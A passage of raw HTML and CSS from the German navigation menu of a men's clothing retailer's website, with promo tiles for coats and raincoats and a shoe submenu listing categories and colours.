        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9391214793 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9391214793--minititle {
        min-height: auto;
    }

    .promo-tile-9391214793--title {
        min-height: auto;
    }

    .promo-tile-9391214793--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9391214793--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9391214793--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9391214793--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9391214793--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9391214793-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9391214793--minititle {
            min-height: auto;
        }

        .promo-tile-9391214793--title {
            min-height: auto;
        }

        .promo-tile-9391214793--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9391214793--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9391214793--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9391214793--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9391214793-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9391214793--minititle {
            min-height: auto;
        }

        .promo-tile-9391214793--title {
            min-height: auto;
        }

        .promo-tile-9391214793--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9391214793--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9391214793--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9391214793 .js-read-more,
        .promo-tile-9391214793 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9391214793--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9391214793--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9391214793--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9391214793-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9391214793--minititle {
            min-height: auto;
        }

        .promo-tile-9391214793--title {
            min-height: auto;
        }

        .promo-tile-9391214793--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9391214793--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9391214793--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9391214793 .js-read-more,
        .promo-tile-9391214793 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9391214793--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9391214793--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9391214793 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9391214793-scaled-img--false promo-tile-9391214793--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/" class="promo-tile-9391214793--navLink cursor-pointer position-absolute uppercase ">
                    Wolle Mäntel & Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4366262782 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8229659907--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8229659907--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8229659907 .js-read-more,
    .promo-tile-8229659907 .js-read-less {
        font-size: null;
    }

    .promo-tile-8229659907--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8229659907:hover .promo-tile-8229659907-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8229659907 .promo-tile-8229659907-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8229659907-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8229659907 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8229659907--minititle {
        min-height: auto;
    }

    .promo-tile-8229659907--title {
        min-height: auto;
    }

    .promo-tile-8229659907--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8229659907--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8229659907--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8229659907--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8229659907--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8229659907-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8229659907--minititle {
            min-height: auto;
        }

        .promo-tile-8229659907--title {
            min-height: auto;
        }

        .promo-tile-8229659907--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8229659907--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8229659907--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8229659907--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8229659907-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8229659907--minititle {
            min-height: auto;
        }

        .promo-tile-8229659907--title {
            min-height: auto;
        }

        .promo-tile-8229659907--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8229659907--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8229659907--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8229659907 .js-read-more,
        .promo-tile-8229659907 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8229659907--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8229659907--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8229659907--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8229659907-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8229659907--minititle {
            min-height: auto;
        }

        .promo-tile-8229659907--title {
            min-height: auto;
        }

        .promo-tile-8229659907--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8229659907--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8229659907--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8229659907 .js-read-more,
        .promo-tile-8229659907 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8229659907--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8229659907--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8229659907 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Raincoats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8229659907-scaled-img--false promo-tile-8229659907--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Raincoats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/" class="promo-tile-8229659907--navLink cursor-pointer position-absolute uppercase">
                    Regenmäntel
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2063474400 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2063474400 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2063474400 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2063474400 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
class="navigationItem-2063474400 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Schuhe
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Schuhe
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1249981870 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1249981870 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1249981870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1249981870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-1249981870 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1492126447 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1492126447 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1492126447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1492126447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-1492126447 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6633212826 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6633212826 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6633212826 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6633212826 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6633212826) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6633212826 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8278490088 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8278490088 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8278490088 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8278490088 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-8278490088 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8823098321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8823098321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8823098321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8823098321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-8823098321 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6434997777 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6434997777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6434997777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6434997777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/"
       class="navigationLink-6434997777 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schnürschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6204000852 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6204000852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6204000852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6204000852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/freizeitschuhe/"
       class="navigationLink-6204000852 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeitschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2117169227 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2117169227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2117169227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2117169227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/"
       class="navigationLink-2117169227 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loaferschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4828078767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4828078767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4828078767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4828078767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/"
       class="navigationLink-4828078767 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneaker
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6500816183 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6500816183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6500816183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6500816183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/"
       class="navigationLink-6500816183 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stiefel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7925945673 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7925945673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7925945673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7925945673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/bootschuhe/"
       class="navigationLink-7925945673 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bootsschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4758774059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4758774059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4758774059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4758774059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4758774059 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8541489868 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8541489868 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8541489868 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8541489868 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8541489868) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8541489868 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5341164185 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5341164185 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5341164185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5341164185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-5341164185 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1884784631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1884784631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1884784631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1884784631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1884784631 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2652874172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2652874172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
